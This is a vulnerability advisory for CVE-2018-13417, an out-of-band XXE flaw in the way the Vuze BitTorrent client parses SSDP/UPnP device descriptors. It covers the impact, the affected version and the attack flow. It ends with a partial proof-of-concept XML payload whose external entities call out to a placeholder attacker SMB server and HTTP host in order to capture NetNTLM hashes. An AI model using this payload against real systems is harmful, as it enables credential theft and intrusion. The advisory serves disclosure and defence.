 Issue: Out-of-Band XXE in Vuze Bittorrent Client's SSDP Processing
Reserved CVE: CVE-2018-13417

# Vulnerability Overview
The XML parsing engine for Vuze Bittorrent Client's SSDP/UPNP functionality is vulnerable to an XML External Entity Processing (XXE) attack. Unauthenticated attackers on the same LAN can use this vulnerability to:

- Access arbitrary files from the filesystem with the same permission as the user account running Vuze.
- Initiate SMB connections to capture NetNTLM challenge/response and crack to clear-text password.
- Initiate SMB connections to relay NetNTLM challenge/response and achieve Remote Command Execution in Windows domains.

Exploitation can be demonstrated using evil-ssdp (https://gitlab.com/initstring/evil-ssdp).

# Discovered By
Chris Moberly @ The Missing Link Security

# Vendor Status
Multiple attempts to contact Vuze team resulted in no replies.

# Vulnerability Details
Attack type: Remote, unauthenticated
Impact: Information disclosure up to code execution
Affected component: Vuze Bittorrent Client's SSDP discovery / XML parsing
Operating Systems affected: Verified Windows 10 (likely all versions)
Vuze version affected: Tested on 5.7.6.0 (current as of July 2018). Older versions likely also vulnerable.
Attack vector: XXE

# Technical Overview
Vuze, like many other media servers, will attempt to discover other devices on a local network. The discovery process is handled by Simple Service Discovery Protocol (SSDP), which sends a UDP multicast out to 239.255.255.250 on port 1900. This is the first step in finding and adding Universal Plug and Play (UPNP) devices.

We can reply to that UDP multicast directly on the same port that the request initiated from, informing this client that we have a shared device. When we do this, we provide the location of an XML file containing more information about our device. This is called a Device Descriptor.

Vuze will automatically access the Device Descriptor over HTTP, parsing the XML content. This is expected behaviour for SSDP/UPNP.

By hosting a specially crafted XML file at that location, we can force Vuze to do several things. The POC used to prove this vulnerability (POC 1 below) contained the following XML content:

```
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file://///$smbServer/smb/hash.jpg" >
<!ENTITY xxe-url SYSTEM "http://$localIp:$localPort/ssdp/xxe.html" >
]>